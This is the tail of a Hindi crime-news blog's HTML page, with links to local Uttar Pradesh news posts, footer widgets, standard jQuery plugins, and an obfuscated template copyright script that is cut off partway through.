<a href='https://www.crimejunction.com/2026/01/balrampur_01817036705.html' rel='bookmark' title='BALRAMPUR...विधायक ने किया खिचड़ी सहभोज कार्यक्रम'>BALRAMPUR...व&#2367;ध&#2366;यक न&#2375; क&#2367;य&#2366; ख&#2367;चड&#2364;&#2368; सहभ&#2379;ज क&#2366;र&#2381;यक&#2381;रम</a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2026-01-20T17:21:00+05:30'>जनवर&#2368; 20, 2026</time></span></div>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2026/01/balrampur-50.html'>
<img alt='BALRAMPUR...एसएसबी 50वीं वाहिनी द्वारा आयोजित नागरिक कल्याण कार्यक्रम का समापन' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/a/AVvXsEi-50b-Yqwuk5BqZ4pFRVW5o5mAD46DRg3_kA0DUhxJe4rW3bsvIFTWsctdzLmYUT9L-FAy0oKeOCFKRIBcPqC3h7YakiIw3tCjGWCP9WqUwHIO0HSuAC1vKzDapr5Btg93S-ynoBewjf1ABqW0mXQAZfMjS5OgG6zSwv9PzGJUaNFOZ3i1SKcpIt8LWqDV=w680'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2026/01/balrampur-50.html' rel='bookmark' title='BALRAMPUR...एसएसबी 50वीं वाहिनी द्वारा आयोजित नागरिक कल्याण कार्यक्रम का समापन'>BALRAMPUR...एसएसब&#2368; 50व&#2368;&#2306; व&#2366;ह&#2367;न&#2368; द&#2381;व&#2366;र&#2366; आय&#2379;ज&#2367;त न&#2366;गर&#2367;क कल&#2381;य&#2366;ण क&#2366;र&#2381;यक&#2381;रम क&#2366; सम&#2366;पन</a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2026-01-24T18:36:00+05:30'>जनवर&#2368; 24, 2026</time></span></div>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='footer-ads'>
<div class='container outer-container'>
<div class='main-ads-pikihome section' id='main-ads2' name='Homepage Ad Here !'><div class='widget HTML' data-version='2' id='HTML15'>
<div class='widget-title'>
<h3 class='title'>Bottom Ad</h3>
</div>
<div class='widget-content'>
<div id="ezoic-pub-ad-placeholder-103"></div>
<script>
    ezstandalone.cmd.push(function() {
        ezstandalone.showAds(103)
    });
</script>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='container outer-container'>
<div class='footer-widgets-wrap'>
<div class='footer widget-control no-items section' id='footer-sec2' name='Section (Left)'>
</div>
<div class='BoostFree-werzzl footer widget-control section' id='footer-widget' name='Section (Center)'><div class='widget HTML' data-version='2' id='HTML13'>
<div class='widget-title'>
<h3 class='title'>खबर&#2375;</h3>
</div>
<div class='widget-content'>
4/footer/खबर&#2375;
</div>
</div></div>
<div class='footer widget-control section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>Strawberry Cakes</h3>
</div>
<div class='widget-content'>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2021/02/mu.html'>
<img alt='मनकापुर में तैनात महिला सिपाही का त्यागपत्र सोशल मीडिया में वायरल ' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcDBEaWz_CaBBk0mSW2ppm1VxXQPTLZCWwJxKlX2VRKqXMbYgo4xlT492umMv0CEMmXgjZ3lgoari9jF6v3hy4M04R0tMucLtbkDJS5Cx5w2zHTRDS0VDTH9B1ACvDlPWIRfm_fUOSNei/w680/WhatsApp+Image+2021-02-24+at+11.16.24+AM.jpeg'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2021/02/mu.html' rel='bookmark' title='मनकापुर में तैनात महिला सिपाही का त्यागपत्र सोशल मीडिया में वायरल '>मनक&#2366;प&#2369;र म&#2375;&#2306; त&#2376;न&#2366;त मह&#2367;ल&#2366; स&#2367;प&#2366;ह&#2368; क&#2366; त&#2381;य&#2366;गपत&#2381;र स&#2379;शल म&#2368;ड&#2367;य&#2366; म&#2375;&#2306; व&#2366;यरल </a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2021-02-24T19:23:00+05:30'>फ&#2364;रवर&#2368; 24, 2021</time></span></div>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2025/07/Up-61-tahsildar-bane-deputy-collector.html'>
<img alt='यूपी में 61 तहसीलदारों का बढ़ा कद, SDM के पद पर संभालेंगे जिम्मेदारी' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcWGhJ87A6I4vVNqyS5BMX5dhpnaCXQ3txoxKf2U5ffl19fz1tk0LEBgRr1eU20JmPbjrB8AgUSq1n1_mxVOHTZueNmXT2Hy_yqMCWOSlnwZuiwr2QlxKeiin0JEen7AWXce935UU231VVbiwfqdXzIXEcVSMe8hVjvbnxGRJF97FiFT4G_kMi2bTZuWE/w680/Picsart_25-07-01_08-50-32-437.jpg'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2025/07/Up-61-tahsildar-bane-deputy-collector.html' rel='bookmark' title='यूपी में 61 तहसीलदारों का बढ़ा कद, SDM के पद पर संभालेंगे जिम्मेदारी'>य&#2370;प&#2368; म&#2375;&#2306; 61 तहस&#2368;लद&#2366;र&#2379;&#2306; क&#2366; बढ&#2364;&#2366; कद, SDM क&#2375; पद पर स&#2306;भ&#2366;ल&#2375;&#2306;ग&#2375; ज&#2367;म&#2381;म&#2375;द&#2366;र&#2368;</a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2025-07-01T09:07:00+05:30'>ज&#2369;ल&#2366;ई 01, 2025</time></span></div>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2019/03/d86.html'>
<img alt='भिटौरा ग्राम प्रधान नन्द किशोर को मनकापुर पुलिस ने ग्रिफ्तार कर भेजा जेल ' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBjqkOUnsF6s7zHm8MTEO39RfVnbJHHZy3fNdTpEg9hyUXONq-_7OrxvN1deMsMUFWTuIl3u6xH29feOKgQ4BMwkhVHbC7CmkXOLBVSRDOBGC71lXNY_dVCayXRS-Da57xUMaH5VUlEu22/w680/%25E0%25A4%25AA%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25A7%25E0%25A4%25BE%25E0%25A4%25A8.jpeg'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2019/03/d86.html' rel='bookmark' title='भिटौरा ग्राम प्रधान नन्द किशोर को मनकापुर पुलिस ने ग्रिफ्तार कर भेजा जेल '>भ&#2367;ट&#2380;र&#2366; ग&#2381;र&#2366;म प&#2381;रध&#2366;न नन&#2381;द क&#2367;श&#2379;र क&#2379; मनक&#2366;प&#2369;र प&#2369;ल&#2367;स न&#2375; ग&#2381;र&#2367;फ&#2381;त&#2366;र कर भ&#2375;ज&#2366; ज&#2375;ल </a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2019-03-30T19:03:00+05:30'>म&#2366;र&#2381;च 30, 2019</time></span></div>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2025/06/Kaushambi-Brahman-jati-aadharit-reel-sipahi-line-hajir.html'>
<img alt='सिपाही की विवादित रील पर एसपी का एक्शन, ब्राह्मण जाति से संबंधित बनाई रील' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTUllAxGbWUN2NzS-Rv3o-ClhblsTVT3wVa9BndNtRDmuw9IRFqtS4xMzA9B-mzX5ia6OXgvxNv3CJVpvkvFyFbWbTQsp1xVgIYON8aVmXKOngkRYNGbaRWCd9gMr-fb1EQW8WtMpAWr0A10cL69mMJTpxORJCeqUX4BqOP8kWBqY5CYmRrQeDXgqkaQA/w680/Picsart_25-06-30_22-22-41-078.jpg'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2025/06/Kaushambi-Brahman-jati-aadharit-reel-sipahi-line-hajir.html' rel='bookmark' title='सिपाही की विवादित रील पर एसपी का एक्शन, ब्राह्मण जाति से संबंधित बनाई रील'>स&#2367;प&#2366;ह&#2368; क&#2368; व&#2367;व&#2366;द&#2367;त र&#2368;ल पर एसप&#2368; क&#2366; एक&#2381;शन, ब&#2381;र&#2366;ह&#2381;मण ज&#2366;त&#2367; स&#2375; स&#2306;ब&#2306;ध&#2367;त बन&#2366;ई र&#2368;ल</a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2025-06-30T23:01:00+05:30'>ज&#2370;न 30, 2025</time></span></div>
</div>
</div>
</article>
</div>
</div></div>
</div>
<div class='footer-nos section' id='footer-nos' name='Footer Info'>
<div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<div class='widget-title'>
<h3 class='title'>Follow Us</h3>
</div>
<ul class='social-footer social-bg social'>
<li class='facebook-f'><a class='facebook-f' href='https://www.facebook.com/goswami.ji1' rel='noopener noreferrer' target='_blank'></a></li>
<li class='twitter'><a class='twitter' href='https://x.com/crimejunction?t=ei-0sJeeFgGYUm6Cff5rQg&s=09' rel='noopener noreferrer' target='_blank'></a></li>
<li class='instagram'><a class='instagram' href='https://www.instagram.com/crimejunction_?igsh=a2lla2k3MGM0MDhn' rel='noopener noreferrer' target='_blank'></a></li>
<li class='whatsapp'><a class='whatsapp' href='https://whatsapp.com/channel/0029Va547LVKWEKmiCLoLh2x' rel='noopener noreferrer' target='_blank'></a></li>
<li class='youtube '><a class='youtube ' href='https://www.youtube.com/@news708' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div id='footer-container'>
<div class='footer-haburger-menu section' id='footer-haburger-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList8'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.crimejunction.com/p/about-me.html'>About</a></li>
<li><a href='https://www.crimejunction.com/p/contact-us.html'>Contact us</a></li>
<li><a href='https://www.crimejunction.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
<div class='footer-copyright section' id='footer-copyright' name='Footer Attribution'><div class='widget HTML' data-version='2' id='HTML33'>
<div class='widget-title'>
<h3 class='title'>Footer Copyright</h3>
</div>
<div class='widget-content'>
<span class='copyright-text widget'>Design by - <a href='https://www.pikitemplates.com/' id='pikitemplates' rel='dofollow'>Blogger Templates</a> | Distributed by <a href='https://www.crimejunction.com/' rel='dofollow'>Crime Junction</a></span>
</div>
</div></div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>स&#2306;पर&#2381;क फ&#2364;&#2377;र&#2381;म</h3>
</div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='नाम' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='ईमेल*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='संदेश*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='भेजें'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<!-- Template Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<!-- Template LocalHost Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery replaceText
 * http://benalman.com/projects/jquery-replacetext-plugin/
 *
 * Copyright (c) 2009 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($){$.fn.replaceText=function(b,a,c){return this.each(function(){var f=this.firstChild,g,e,d=[];if(f){do{if(f.nodeType===3){g=f.nodeValue;e=g.replace(b,a);if(e!==g){if(!c&&/</.test(e)){$(f).before(e);d.push(f)}else{f.nodeValue=e}}}}while(f=f.nextSibling)}d.length&&$(d).remove()})}})(jQuery);

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parents().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var a=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(a)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var n=e.stickySidebar.offset().top,s=e.stickySidebar.outerHeight();function d(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),n-=e.stickySidebar.offset().top,s=e.stickySidebar.outerHeight()-s-n,0==n?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==s?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,d(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)d();else{if(e.options.disableOnResponsiveLayouts){var a=e.sidebar.outerWidth("none"==e.sidebar.css("float"));if(a+50>e.container.width())return void d()}var n,s,r=i(document).scrollTop(),c="static";if(r>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var p,b=e.paddingTop+t.additionalMarginTop,l=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,f=e.sidebar.offset().top,h=e.sidebar.offset().top+(n=e.container,s=n.height(),n.children().each(function(){s=Math.max(s,i(this).height())}),s),g=0+t.additionalMarginTop,S=e.stickySidebar.outerHeight()+b+l<i(window).height();p=S?g+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var u=f-r+e.paddingTop,m=h-r-e.paddingBottom-e.marginBottom,y=e.stickySidebar.offset().top-r,k=e.previousScrollTop-r;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(y+=k),"stick-to-top"==e.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(y=p-e.stickySidebar.outerHeight()),y=k>0?Math.min(y,g):Math.max(y,p-e.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,m-e.stickySidebar.outerHeight());var v=e.container.height()==e.stickySidebar.outerHeight();c=(v||y!=g)&&(v||y!=p-e.stickySidebar.outerHeight())?r+y-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==c){var x=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:o(e.stickySidebar)+"px",transform:"translateY("+y+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-x+"px",top:"0px"})}else if("absolute"==c){var T={};"absolute"!=e.stickySidebar.css("position")&&(T.position="absolute",T.transform="translateY("+(r+y-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",T.top="0px"),T.width=o(e.stickySidebar)+"px",T.left="",e.stickySidebar.css(T)}else"static"==c&&d();"static"!=c&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=r}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,function(i){return function(){i.onScroll(i)}}(e)),i(window).on("resize."+e.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(e)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(e))})}(t,e),!0)}function o(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

/*! Table of Contents jQuery Plugin - jquery.toc
* http://www.apache.org/licenses/LICENSE-2.0
*
* Copyright (c) 2013-2016 Nikhil Dabas
* https://github.com/ndabas/toc
*/
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

/*! Lazy Loading jQuery Plugin - Lazy Scroll
* https://github.com/pikitemplates/scripts
*
* Copyright (c) 2018-2021 Piki Templates
* https://pikitemplates.com
*/
$(function(n){n.fn.lazyimg=function(){return this.each(function(){function o(){var o=n(window).height();if(n(window).scrollTop()+o>t.offset().top){var a=new Image;a.onload=function(){t.addClass("lazy-img")},a.src=c}}var t=n(this),a=t.attr("src"),i=Math.round(t.height()),c="";c=a.match("s72-c")?a.replace("/s72-c",i):a,n(window).on("load scroll",o),o()})}});

/*! Lazy Ticker jQuery Plugin - Lazy Ticker
* https://github.com/pikitemplates/scripts
*
* Copyright (c) 2020-2021 Piki Templates
* https://pikitemplates.com
*/
$(function(n){n.fn.lazyticker=function(){return this.each(function(){var n,t=0,c=$(".breaking-ticker .BoostFree-wvvf");function e(){null!=n&&(clearInterval(n),n=null)}function i(){n=setInterval(function(){a(1)},5e3)}function a(n){var e,i,a;c.not(t).removeClass("active"),e=t,i=n,a=c.length,t=(e+i+a)%a,c.eq(t).addClass("active")}jQuery(function(){c.first().addClass("active"),i(),$(".next").click(function(n){e(),a(1),i()}),$(".prev").click(function(n){e(),a(-1),i()})})})}});


//]]>
</script>
<!-- Piki Templates Under License Creative Common Rights (CC-3.0) JS Copyrighted -->
<script type='text/javascript'>
//<![CDATA[
var _0x3f4b=["fault","GAtZI","ncmXa","tijlX","feoLC","-piki","ed.js",'eta">',"kajzb","OHsfH","-cont","JbjfR",'f"><h',"u ite","umVEH","QORCa","tent","PsROR","uGsyu","pKgYb","ight","r-flo","yrosc","FifqC","ndex:","ki-ti","JKGjA","-next","cOJjr","qtUGN","oostF","FRLDn","vMsNZ","rmgVk","#main","DuZdO","AyqaV","EFYjq","IGwsP","MKLRN","MUCmk","FnjQA","jWWsG","KAFLt","red","JlXcA","#blog","ebar-","ant;f","oBscz","WcVEb","DfHRg","ZJuFZ","ZCZvq","MxwYq","MzkDi","Dkbnz","TlvAQ","Gzwkk","zJHaY","GLtZb","ONJfw","DPmHI","(buy)"," stri","DVQyE","cilaM",'="loa',"&max-","vvTPQ",'"><im',"n></a","ySide","nks",'w"><d',"cSaly","nHtQS","GTzwX","CVOzZ","ZMYBb","tdRfH","ebord","PrTuy","nKgrS","vmymd","uxcuc","vvr-b","tZxhJ","kivQw","</ul>","MzkPt","Uncat","><a c","aErxw","wkEBV","ntain","VTCGN","KHlmi","an>","larPo","data","Kkgyu",'ink">',"ywqUw",'s="po',"pCzgu","ujBnB","ding-","THsZc","Fadsr","DmMiA","PrCVu","ripti","Vfzql","ZfFBJ","ain-w","r-ove","edium","FbWZS","in-pi","nnxCR",'zzc">',"FebEx","qbEXZ","ents","ceWbu","ts=","t:lef","zf .w","olfjV","Reeev","t Fou","r=no,","ASAP ",'or">',"iWLQd","(caps","AFeuo","lates","groun","myPtQ","dChil","jqeXJ","ta-hr","EhXmB","kfoJm"," href","ormat","fadeO","zk .w","oiqak","iHuve","SiYYu","show"," like","cCdmC","tyWme","(smal","XjiCW","-side","pEojI","Blogg","r-ad ","hor .","sEwdA","JqXyH","t}</s","KYirQ","conta","vfUyk","tion ",'="pos',"ript&","nk ","lCbHK"," erro","bmMGW","yuiBu","DZtkS","HNIIc","QMrSP","bjVCQ","CzZnp","kbrSp","rOMMB","peicw","ional",".HTML","YbBhY","EhPcl",'ox">',"ytXJL",".grid","showM","<li c","t-con","EscPy","scrol","dGoOM","irWmR","iDaFw","zqHue","er-li","ANnHv","ayIzj","Sledj","LNdJq","zlWUX","loat:","icker",'-box"',"azXgd","JCpmw",'="mai',"sspzP","QQGjE","235GxeVob","YTnDU",'"entr',"qdXoh","vwtEK","hZoGM","ETjLp","toLow","IiFfA","Pleas","cDGEq","CioMF","jUOCJ","EZvfW","JSjmm","OFYso","werzz","left}","https","UwYJT","qfsDK",'f="/s',"qXhOT","hxiDi","NVqiE","wyeKm","CWBta","-titl","SibSO","ki li","vnvgR","nfNaf",",h4","gwUED","span>","-widt","an cl","wYbwB","AcTow","tured","match","SQzVE","ff!im","tEjCK","vWftP","tTiGK","bnail","t-fil","ZkFsx","cess)","a ite","bliFj","nTop","aXIOf","sBSsH","FYfvH","toqIr","mZTkB","tMFbO","LwTPc","DJxwF","col-l","qRkcP","dWBnB","hTZsv","botto","qNYtV","XxUzw","vAMNL","DFXaP","zHAGF","resiz","/feed","bBVNb","i-mai","wNKAQ","zgIkz","UQAVM","e-bt)","tVkWE","FZijN","ps://","XJKij",'"/><s',"EXHIX","title","y-her","ubABK","er-ov","fSgAQ","LXgVJ",".menu","ifram","SypZL","porta"," fram","AQTjr","wkqOY","AXQxg","mLaZD","n-but","n><sp","JPFNc","p ite","l .HT","DchpG","KEiLZ","term","YmCAh","kiRFJ","ki-in","iki-t","async","|| lg","nip-t","TAMjR","qqXlD",'="toc',"age-l","WLzEP","log-m","oXFxu","<h2 c","rnccO","PPJge","hidde","flQHI",'emo">',"PoWRc","KGowY","npBkZ","ofzWa","VLJqD","KplgU","SKZZL","AfLBo","QxCqR","ZaypV","YuUTh","oGRDn","RxyBy",'ame"/',"GBUkM","FrwrB","vwOBy"," of C","QweRB","NhXgU","ZXYEQ","mg.co","<pre ","vpLlw","paKMr","MVCyW","rlOBM","toc","(norm","YIQaH",'k"/><',"ment-","fpXxX","FchAF",'o"><d',"DiGGk",'="cod',"gbCir","YZGoz","XNoKa","FuLMS",'e"><a',"r-lin","0!imp","e-sea","EByDu","ay; a","bchtI","calJk","enu","down","nbuYq","_thre","aWlns","SLDWD","hvfFf","widge","sed)","EKBAy","CBXcg","us.co",'oad">',"zQAaH","ajdXI",'"><a ',"der","ViqJX","JOvZm","FjqFa","mport","faceb","andom","ebar)","jFJSz","yLxip",'y"><d',"cQUku","ning)","jGJEz","OQVrV","lMIxS","okHjb",'="Boo',"charA","oVvwv","oWhid","WdjLB","eIIZW","iv>","qHXSu","iZBGF","ivcrL","wersd","e></d","bar","}.ite","tFree","RHyrr",'ss="m',"hrVyN","yWXEQ","ble!i","DJNBh","juKPg","index"," 404:",'lder"',"MFwcf","SLzrt","iew{f","tBBAy","e-box","/maxr","zLeQz","YhsBx","NdBAg","HjMpw","jjItf",'mg" a',"FgNvj","ttom-","ceWit","tAciW","1zkiJiJ","IKwOJ","fsokB","s ite","cKfeV","oPGab",'g"><a','="ale',"YJZSn","BHBib","isqus","FcQlv","gFDcF","NNZzV","iWmME","PzeYK","etWEV","cnlWS","#toci","rgin:","vaKjy","mTymw","fZBJB","bar)","ail,.","egori","QPnRY","HBwcO","ton d","clekH","theia","oHINY","kqSFw","KTkNT","onten","ufiwK","SJkHE","r-con","UGBcm","itle-","NWLSN","megam","wvvo-","iEdtc","fjzNC","/embe","visib","cbWho","ssage","TTfei","ucmlb",'"></o',"1px!i","oCrxr","lazyi","SZjKJ","WEiOQ","aDgef",'s="og',"mtWeR","BtxQh","CxIZY","yHnLO","idth:","ZOtSX","fixed",'er">',"ht=","tcRQd","(cont",".sub-","ajax","JcBFq","StaFZ","NlWki",".abou","rm1","pted-","Quvfd","/div>","ykrtJ","socia","child","locat","eatur","ect F","vgrid",'ole="','="dia',"YZtnw","AIsgR","aDijF","qCFKD","n-her"," 505:","targe","vOkNt","iSyvi","www.y","bQHmE","SQohj","jdXNC","hqZWZ","xDvza","ch/la","href","eXxiN","h2,h3","xDCDv","blogg","QLZrG","jWtcb","wMNdC","ABurW","kELwq","asopo","xYPRm","smAik","ahAJg","klYTh","HVYkQ","VhWuh","(larg","pWrsA",'rd">',"ccele","TQBIb","Rekvp","RKCwC","QIIAZ","SsDtB","aIKFY","tqzAN","PFuGQ","em-vi","mhrqr","kzPeM","WzAYP","fyIYP","ifhXb","li a","WPqma","nipMt","ZyiGi","SlKOW",'pen">',"col-r","d-thu","Oanzl","YSYlm","AIWDD","</a>","ATiZy","hasZB","fzleF","UthyG","ngiyU","XRnBg","tyle>","csuvS","ZXrGJ",'r">',"TML .","kGHoc","XLNDZ","iYmHX","550734lpwvot","IjypG","AFRhc","zg .H","KTSvk","nHUpN","html,","EMkYJ","LYmFY"," clas","Tghsv","MzcwL","MobPZ","VBZDK","ant;o","doLID","sVioE","lazy-","ab me","ZZaTx","e Use","pZmab","tFSbq",'ow="a',"KQlEl","CGXto","enNaa","aHeoj","NuBfP","lfAQq","</a><","lIdjj","<b>/r","qkhxF","humbn","dWaUz","fRcFj",'" hre',"round",'" src',"click","100%}","wtLZY","zy .w","GqoaV","-post","-iki",'ed">',"SOGaF","HRXtc","LWOmR","fiDSS","/li>","RfAiy","FONuC","ion","JelLY",".Popu"," body","GSeaQ","iLcEK","foote","t  .p","WsqqA","l-bg","il,.F","opSMo","ZRnup","XFikn","ga-me","IhTuB","ecVIQ","cture","PapLW","rvBVh",'="htt',"lbars","pYuAz","QmiWL",'="bre',"oXIfz","a-num","kEqGo","WwTav",'ro"><',"RNLgr","dWYto","Error","mPUpt",'-tag"',"BCljL","TAHyH","HXwEg","e-wer","yQtbR","t-suc","TukMJ","ofZHu","zr, .","IKZng","vujuR","kywWB","288886TzlWQA","osCVW","hioij","; pic","dvFPp","lPdOC","DkArJ","gshsB","subst","yzNUC","text","JpRbr","gGBrd","re-te","zed","WBHIR","LMWXN","ePXYm","/rece","dmpoY","HryQe","EObbB","focus","cGKGo","nmLCR","zLtwc",'er" h',"s ul.","PafcW","xMdao","lSyVS","-more","XNkfT","to Sh","ol-le","eyJej","erzzu","ZIYKO","ega-h","iv></","VcIGI","CQvSg","oevTu","nJxXS","inZKo","obPdO","AOpmb","lDdkd","nt</b","wBXUx","abel<","xUOGX","uuWuE","sOVqa","dBDjS",".toci","img:f","WdIcA","<img","xUzBF","UUZRa","or-de","cQQkL","ant;p","GPtHr","r .no","gUfjb","jwXZM","SIFHr","cIGyu","yRoQn","WpZUc","IdwGR","IdSOq","relat","t-aut",'="vid',"gLylZ","t-ind","wvvr-","EYwFJ","yAwMM","attr","ror-s","ost-f","GcTjJ",'lt="',"in}</",".mega","dDYiY","(down","scrip",'" all',"utopl","iv 